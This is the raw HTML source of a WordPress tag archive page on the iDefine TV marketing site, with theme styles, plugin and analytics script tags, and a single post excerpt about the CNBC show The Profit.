input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus{color:#ffffff;background-color:#ffb033;}.sukra-back-to-top,.sukra-back-to-top:visited{background-color:rgba(72,140,8,0.73);color:#ffffff;}.sukra-back-to-top:hover,.sukra-back-to-top:focus{background-color:rgba(72,140,8,0.43);color:#ffffff;}.sukra-side-left-content .sukra-side-left-socials ul,.sukra-side-left-content .sukra-side-left-text{color:#ffb033;background-color:#ffffff;}.sukra-side-left-content a{color:#ffb033;}.sukra-side-left-content a svg{fill:#ffb033;}.top-bar .sukra-socials-list a svg{fill:#ffb033;}.sukra-side-left-content a:hover{color:#263447;}.sukra-side-left-content a:hover svg{fill:#263447;}.top-bar .sukra-socials-list a:hover svg{fill:#ffffff;}@media (min-width:768px){.transparent-header .site-header{width:calc(100% - 0px - 0px) !important;}}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:15px;}}.nav-float-right .is_stuck.main-navigation{width:calc(100% - 0px - 0px) !important;}@media (max-width:768px){body{padding:0px;}}.main-navigation ul ul{top:auto;}.inside-navigation .search-form, .inside-navigation .search-form input{height:100%;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:8px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:8px;}@media (min-width: 769px) and (max-width: 1024px),(min-width:1025px){.main-navigation.sticky-navigation-transition .main-nav > ul > li > a,.sticky-navigation-transition .menu-toggle,.main-navigation.sticky-navigation-transition .mobile-bar-items a{line-height:65px;}.main-navigation.sticky-navigation-transition .navigation-logo img{height:65px;}}.main-navigation.slideout-navigation .main-nav > ul > li > a{line-height:52px;}.navigation-search, .navigation-search input{height:100%;}
.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{transition: line-height 300ms ease}
.slideout-navigation.main-navigation, .transparent-header #sukra-slideout-menu.main-navigation{background-color:#263447;}.slideout-navigation.main-navigation .main-nav ul li a{color:#ffb033;font-weight:400;text-transform:uppercase;font-size:28px;}.slideout-widget{color:#ffb033;}.slideout-navigation a{color:#ffb033;}.slideout-navigation.main-navigation ul ul{background-color:rgba(255,255,255,0);}.slideout-navigation.main-navigation .main-nav ul ul li a{font-size:27px;}.slideout-navigation.main-navigation .main-nav ul li:hover > a,.slideout-navigation.main-navigation .main-nav ul li:focus > a,.slideout-navigation.main-navigation .main-nav ul li.sfHover > a{color:#ffffff;background-color:rgba(255,255,255,0);}.slideout-navigation.main-navigation .main-nav ul li[class*="current-menu-"] > a, .slideout-navigation.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.slideout-navigation.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{background-color:rgba(255,255,255,0);}
</style>
<link rel='stylesheet' id='sukra-mobile-style-css' href='https://idefinetelevision.com/wp-content/themes/sukra/css/mobile.min.css?ver=1.2.0'  media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://idefinetelevision.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.76'  media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}div.heateor_sss_horizontal_sharing .heateor_sss_square_count{display: block}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}
</style>
<link rel='stylesheet' id='sukra-blog-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/blog/functions/css/style-min.css?ver=2.8.0'  media='all' />
<link rel='stylesheet' id='webinarignition_webinar_modern-css' href='https://idefinetelevision.com/wp-content/plugins/webinar-ignition/inc/lp/css/webinar-modern.css?ver=4.03.31-1768848050'  media='all' />
<link rel='stylesheet' id='sukra-sticky-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/menu-plus/functions/css/sticky.min.css?ver=2.8.0'  media='all' />
<link rel='stylesheet' id='sukra-offside-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/menu-plus/functions/css/offside.min.css?ver=2.8.0'  media='all' />
<link rel='stylesheet' id='sukra-mobile-header-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/menu-plus/functions/css/mobile-header.min.css?ver=2.8.0'  media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://idefinetelevision.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.30.2'  media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://idefinetelevision.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.2.0'  media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://idefinetelevision.com/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.14.1'  media='all' />
<script  src="https://idefinetelevision.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script  src="https://idefinetelevision.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script  src="https://idefinetelevision.com/wp-content/plugins/js-support-ticket/includes/js/common.js?ver=96ff78a6c3a3bc28a453cc3197fd3daf" id="commonjs-js"></script>
<script  src="https://idefinetelevision.com/wp-content/plugins/js-support-ticket/includes/js/responsivetable.js?ver=96ff78a6c3a3bc28a453cc3197fd3daf" id="responsivetablejs-js"></script>
<script  src="https://idefinetelevision.com/wp-content/plugins/js-support-ticket/includes/js/jquery.form-validator.js?ver=96ff78a6c3a3bc28a453cc3197fd3daf" id="jsst-formvalidator-js"></script>
<script  id="jsst-formvalidator-js-after">
/* <![CDATA[ */
        jQuery.formUtils.LANG = {
            errorTitle: "Form submission failed!",
            requiredFields: "You have not answered all required fields",
            badTime: "You have not given a correct time",
            badEmail: "You have not given a correct e-mail address",
            badTelephone: "You have not given a correct phone number",
            badSecurityAnswer: "You have not given a correct answer to the security question",
            badDate: "You have not given a correct date",
            lengthBadStart: "The input value must be between ",
            lengthBadEnd: " characters",
            lengthTooLongStart: "The input value is longer than ",
            lengthTooShortStart: "The input value is shorter than ",
            notConfirmed: "Input values could not be confirmed",
            badDomain: "Incorrect domain value",
            badUrl: "The input value is not a correct URL",
            badCustomVal: "The input value is incorrect",
            badInt: "The input value was not a correct number",
            badSecurityNumber: "Your social security number was incorrect",
            badUKVatAnswer: "Incorrect UK VAT Number",
            badStrength: "The password isn&#039;t strong enough",
            badNumberOfSelectedOptionsStart: "You have to choose at least ",
            badNumberOfSelectedOptionsEnd: " answers",
            badAlphaNumeric: "The input value can only contain alphanumeric characters ",
            badAlphaNumericExtra: " and ",
            wrongFileSize: "The file you are trying to upload is too large",
            wrongFileType: "The file you are trying to upload is of the wrong type",
            groupCheckedRangeStart: "Please choose between ",
            groupCheckedTooFewStart: "Please choose at least ",
            groupCheckedTooManyStart: "Please choose a maximum of ",
            groupCheckedEnd: " item(s)",
            badCreditCard: "The credit card number is not correct",
            badCVV: "The CVV number was not correct"
        };
        
/* ]]> */
</script>
<script type="module" src="https://modules.promolayer.io/index.js" data-pluid="0z8rXtUCX2XtDWNLf8r1OB4rtH82" crossorigin async></script><script  src="https://idefinetelevision.com/wp-content/plugins/webinar-ignition/inc/lp/video-js-8.17.4/video-js.min.js?ver=4.03.31" id="webinarignition_video_js-js"></script>
<link rel="https://api.w.org/" href="https://idefinetelevision.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://idefinetelevision.com/wp-json/wp/v2/tags/292" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://idefinetelevision.com/xmlrpc.php?rsd" />
<!-- HFCM by 99 Robots - Snippet # 1: Facebook Domain Verification -->
<meta name="facebook-domain-verification" content="c8ti27avv06w9iz2dmyeuaiql24cd8" />
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 5: Klaviyo -->
<script async type="text/javascript" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=V8beb6"></script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 7: TrackerDesk - Ambassadors (#1) -->
<!-- Trackdesk tracker begin -->
<script async src="//cdn.trackdesk.com/tracking.js"></script> <script>
(function(t,d,k){(t[k]=t[k]||[]).push(d);t[d]=t[d]||t[k].f||function(){(t[d].q=t[d].q||[]).push(arguments)}})(window,"trackdesk","TrackdeskObject"); 

trackdesk('idefine-tv', 'click');
</script>
<!-- Trackdesk tracker end -->
<!-- /end HFCM by 99 Robots -->
<!-- Reactflow WP v1.0.11 --><!--Reactflow--><script src="https://cdnflow.co/js/27331.js"></script><!--/Reactflow-->
<!-- Reactflow WP v1.0.11 --><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//idefinetelevision.com/?wordfence_lh=1&hid=3AF3E6153FB1E95438462E25A0A37840');
</script><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="generator" content="Elementor 3.30.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://idefinetelevision.com/wp-content/uploads/2019/06/cropped-Site-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://idefinetelevision.com/wp-content/uploads/2019/06/cropped-Site-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://idefinetelevision.com/wp-content/uploads/2019/06/cropped-Site-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://idefinetelevision.com/wp-content/uploads/2019/06/cropped-Site-Icon-270x270.png" />
</head>

<body data-rsssl=1 itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive tag tag-business-success tag-292 custom-background wp-custom-logo wp-embed-responsive wp-theme-sukra post-image-above-header post-image-aligned-center sukra-columns-activated slideout-enabled slideout-desktop sticky-menu-slide sticky-enabled both-sticky-menu mobile-header  featured-image-active right-sidebar nav-float-right fluid-header one-container active-footer-widgets-3 nav-search-enabled nav-aligned-right header-aligned-left dropdown-hover navigation-effect-none elementor-default elementor-kit-6479">
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<div class="top-bar top-bar-align-left">
			<div class="inside-top-bar grid-container grid-parent">
				<aside id="nav_menu-6" class="widget inner-padding widget_nav_menu"><div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-5692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5692"><a href="https://idefinetelevision.com/login/">Login</a></li>
<li id="menu-item-5693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5693"><a href="https://idefinetelevision.com/account/">My Account</a></li>
</ul></div></aside>                			</div>
		</div>
				<header itemtype="https://schema.org/WPHeader" itemscope="itemscope" id="masthead" class="site-header" style="background-image: url()">
			<div class="inside-header grid-container grid-parent">
            	<div class="header-content-h">
				<div class="site-logo">
				<a href="https://idefinetelevision.com/" title="iDefine TV | Unique Marketing Service | Marketing Your Idea" rel="home">
					<img  class="header-image" src="https://idefinetelevision.com/wp-content/uploads/2024/06/iDefine-TV-Website.png" title="iDefine TV | Unique Marketing Service | Marketing Your Idea" />
				</a>
			</div>		<nav itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" id="site-navigation" class="main-navigation">
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form" action="https://idefinetelevision.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
		<div class="mobile-bar-items">
						<span class="search-item" title="Search">
				<a href="#">
					<span class="screen-reader-text">Search</span>
				</a>
			</span>
		</div><!-- .mobile-bar-items -->
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span class="mobile-menu">Menu</span>
				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main-menu-2" class=" menu sf-menu"><li id="menu-item-2148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2148"><a href="https://www.iDefineTelevision.com">Home</a></li>
<li id="menu-item-2144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2144"><a href="https://idefinetelevision.com/learn-more/">How It Works</a></li>
<li id="menu-item-2146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2146"><a href="https://idefinetelevision.com/programs/">Get Started</a></li>
<li id="menu-item-8253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8253"><a href="https://idefinetelevision.com/reviews/">Success Wall</a></li>
<li id="menu-item-2474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2474"><a href="https://idefinetelevision.com/whats-on/">Who’s on iDefine TV?<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-2147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2147"><a href="https://idefinetelevision.com/watch-idefine-tv/">Watch It On Roku</a></li>
</ul>
</li>
<li class="slideout-toggle"><a href="#sukra-slideout-menu" data-transition="overlay"></a></li><li class="search-item" title="Search"><a href="#"><span class="screen-reader-text">Search</span></a></li></ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		                </div><!-- .header-content-h -->
			</div><!-- .inside-header -->
		</header><!-- #masthead -->
				<nav itemtype="http://schema.org/SiteNavigationElement" itemscope="itemscope" id="mobile-header" class="main-navigation mobile-header-navigation">
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form" action="https://idefinetelevision.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
		<div class="mobile-bar-items">
						<span class="search-item" title="Search">
				<a href="#">
					<span class="screen-reader-text">Search</span>
				</a>
			</span>
		</div><!-- .mobile-bar-items -->
						<button class="menu-toggle" aria-controls="mobile-menu" aria-expanded="false">
										<span class="mobile-menu">Menu</span>
				</button>
				<div id="mobile-menu" class="main-nav"><ul id="menu-main-menu-3" class=" menu sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2148"><a href="https://www.iDefineTelevision.com">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2144"><a href="https://idefinetelevision.com/learn-more/">How It Works</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2146"><a href="https://idefinetelevision.com/programs/">Get Started</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8253"><a href="https://idefinetelevision.com/reviews/">Success Wall</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2474"><a href="https://idefinetelevision.com/whats-on/">Who’s on iDefine TV?<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2147"><a href="https://idefinetelevision.com/watch-idefine-tv/">Watch It On Roku</a></li>
</ul>
</li>
<li class="slideout-toggle"><a href="#sukra-slideout-menu" data-transition="overlay"></a></li><li class="search-item" title="Search"><a href="#"><span class="screen-reader-text">Search</span></a></li></ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		<meta name="facebook-domain-verification" content="c8ti27avv06w9iz2dmyeuaiql24cd8" />
	<div id="page" class="hfeed site grid-container container grid-parent">
		<div id="content" class="site-content">
			
	<div id="primary" class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75">
		<main id="main" class="site-main">
			<div class="sukra-columns-container ">		<header class="page-header">
			
			<h1 class="page-title">
				Business Success			</h1>

					</header><!-- .page-header -->
		<article id="post-6345" class="post-6345 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-business-success-strategies category-entrepreneur-struggles category-entrepreneurship category-the-profit-marcus-lemonis tag-business-success tag-marcus-lemonis tag-people-process-product tag-small-businesses tag-the-profit sukra-columns tablet-grid-50 mobile-grid-100 grid-parent grid-50" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
    	<div class="article-holder">
		<script async type="text/javascript" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=V8beb6"></script><div class="post-image">
					<a href="https://idefinetelevision.com/what-are-your-people-process-product/">
						<img width="854" height="480" src="https://idefinetelevision.com/wp-content/uploads/2019/12/What-Are-Your-People-Process-Product-iDefine-TV.jpg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://idefinetelevision.com/wp-content/uploads/2019/12/What-Are-Your-People-Process-Product-iDefine-TV.jpg 854w, https://idefinetelevision.com/wp-content/uploads/2019/12/What-Are-Your-People-Process-Product-iDefine-TV-300x169.jpg 300w, https://idefinetelevision.com/wp-content/uploads/2019/12/What-Are-Your-People-Process-Product-iDefine-TV-768x432.jpg 768w" sizes="(max-width: 854px) 100vw, 854px" />
					</a>
				</div>
		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://idefinetelevision.com/what-are-your-people-process-product/" rel="bookmark">What Are Your People, Process, Product?</a></h2>			<div class="entry-meta">
				<span class="posted-on"><a href="https://idefinetelevision.com/what-are-your-people-process-product/" title="12:27 PM" rel="bookmark"><time class="updated" datetime="2024-05-22T21:10:05-05:00" itemprop="dateModified">May 22, 2024</time><time class="entry-date published" datetime="2019-12-13T12:27:55-05:00" itemprop="datePublished">December 13, 2019</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://idefinetelevision.com/author/idefine-tv/" title="View all posts by iDefine TV" rel="author" itemprop="url"><span class="author-name" itemprop="name">iDefine TV</span></a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		
			<div class="entry-summary" itemprop="text">
				<p>Haven&#8217;t you heard of the hit entrepreneur TV series The Profit on CNBC? It&#8217;s the best primetime entrepreneur show on the television today. Here&#8217;s why in this video.</p>
			</div><!-- .entry-summary -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://idefinetelevision.com/category/blog/" rel="category tag">blog</a>, <a href="https://idefinetelevision.com/category/business-success-strategies/" rel="category tag">Business Success Strategies</a>, <a href="https://idefinetelevision.com/category/entrepreneur-struggles/" rel="category tag">Entrepreneur Struggles</a>, <a href="https://idefinetelevision.com/category/entrepreneurship/" rel="category tag">Entrepreneurship</a>, <a href="https://idefinetelevision.com/category/the-profit-marcus-lemonis/" rel="category tag">The Profit Marcus Lemonis</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://idefinetelevision.com/tag/business-success/" rel="tag">Business Success</a>, <a href="https://idefinetelevision.com/tag/marcus-lemonis/" rel="tag">Marcus Lemonis</a>, <a href="https://idefinetelevision.com/tag/people-process-product/" rel="tag">People Process Product</a>, <a href="https://idefinetelevision.com/tag/small-businesses/" rel="tag">Small Businesses</a>, <a href="https://idefinetelevision.com/tag/the-profit/" rel="tag">The Profit</a></span><span class="comments-link"><a href="https://idefinetelevision.com/what-are-your-people-process-product/#respond">Leave a comment</a></span>							</footer><!-- .entry-meta -->
		        </div>
	</div><!-- .inside-article -->
</article><!-- #post-## -->
</div><!-- .sukra-columns-contaier -->		</main><!-- #main -->
	</div><!-- #primary -->

	<div id="right-sidebar" itemtype="https://schema.org/WPSideBar" itemscope="itemscope" class="widget-area grid-25 tablet-grid-25 grid-parent sidebar">
	<div class="inside-right-sidebar">
		<aside id="search-5" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://idefinetelevision.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>	</div><!-- .inside-right-sidebar -->
</div><!-- #secondary -->

	</div><!-- #content -->
</div><!-- #page -->


<div class="site-footer footer-bar-active footer-bar-align-right">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
		<aside id="nav_menu-7" class="widget inner-padding widget_nav_menu"><h2 class="widget-title">Menu</h2><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2166"><a href="https://idefinetelevision.com/about-idefine-tv/">About</a></li>
<li id="menu-item-5706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5706"><a href="https://idefinetelevision.com/faqs/">iDefine TV FAQs</a></li>
<li id="menu-item-2578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2578"><a href="https://idefinetelevision.com/support-desk/">Support Desk</a></li>
<li id="menu-item-2449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2449"><a href="https://idefinetelevision.com/category/blog">Blog</a></li>
</ul></div></aside>	</div>
		<div class="footer-widget-2 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
		<aside id="block-7" class="widget inner-padding widget_block">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3 sbi_disable_mobile" style="padding-bottom: 10px; width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="6" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{}"  data-postid="6345" data-locatornonce="a7f482eb5c" data-imageaspectratio="1:1" data-sbi-flags="favorLocal,gdpr">
	
	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18101296330660857" data-date="1768749944">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DTqC9KfDoYg/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-ord5-3.cdninstagram.com/v/t51.82787-15/615486002_18391477891177694_237675400338559681_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=XwfcIzP12gwQ7kNvwGN-ge7&#038;_nc_oc=AdnsmwHhWwmHvYDSI0eIyf9cBNKMbtjkSwctfAAMV8q3CdvdD_XE3fKgLsOzkh5W9AA&#038;_nc_zt=23&#038;_nc_ht=scontent-ord5-3.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=_7AaHkceO9PmzOhTYaBTSQ&#038;oh=00_Afrg0Z7bvJygm_Hi2BTAlVbBNV3CKK4Os6fIqa1QeRI1Ag&#038;oe=697453BB"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-ord5-3.cdninstagram.com\/v\/t51.82787-15\/615486002_18391477891177694_237675400338559681_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=XwfcIzP12gwQ7kNvwGN-ge7&amp;_nc_oc=AdnsmwHhWwmHvYDSI0eIyf9cBNKMbtjkSwctfAAMV8q3CdvdD_XE3fKgLsOzkh5W9AA&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=_7AaHkceO9PmzOhTYaBTSQ&amp;oh=00_Afrg0Z7bvJygm_Hi2BTAlVbBNV3CKK4Os6fIqa1QeRI1Ag&amp;oe=697453BB&quot;,&quot;150&quot;:&quot;https:\/\/scontent-ord5-3.cdninstagram.com\/v\/t51.82787-15\/615486002_18391477891177694_237675400338559681_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=XwfcIzP12gwQ7kNvwGN-ge7&amp;_nc_oc=AdnsmwHhWwmHvYDSI0eIyf9cBNKMbtjkSwctfAAMV8q3CdvdD_XE3fKgLsOzkh5W9AA&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=_7AaHkceO9PmzOhTYaBTSQ&amp;oh=00_Afrg0Z7bvJygm_Hi2BTAlVbBNV3CKK4Os6fIqa1QeRI1Ag&amp;oe=697453BB&quot;,&quot;320&quot;:&quot;https:\/\/scontent-ord5-3.cdninstagram.com\/v\/t51.82787-15\/615486002_18391477891177694_237675400338559681_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=XwfcIzP12gwQ7kNvwGN-ge7&amp;_nc_oc=AdnsmwHhWwmHvYDSI0eIyf9cBNKMbtjkSwctfAAMV8q3CdvdD_XE3fKgLsOzkh5W9AA&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=_7AaHkceO9PmzOhTYaBTSQ&amp;oh=00_Afrg0Z7bvJygm_Hi2BTAlVbBNV3CKK4Os6fIqa1QeRI1Ag&amp;oe=697453BB&quot;,&quot;640&quot;:&quot;https:\/\/scontent-ord5-3.cdninstagram.com\/v\/t51.82787-15\/615486002_18391477891177694_237675400338559681_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=XwfcIzP12gwQ7kNvwGN-ge7&amp;_nc_oc=AdnsmwHhWwmHvYDSI0eIyf9cBNKMbtjkSwctfAAMV8q3CdvdD_XE3fKgLsOzkh5W9AA&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=_7AaHkceO9PmzOhTYaBTSQ&amp;oh=00_Afrg0Z7bvJygm_Hi2BTAlVbBNV3CKK4Os6fIqa1QeRI1Ag&amp;oe=697453BB&quot;}">
			<span class="sbi-screenreader">What are you doing on Tuesdays?

I invite you to w</span>
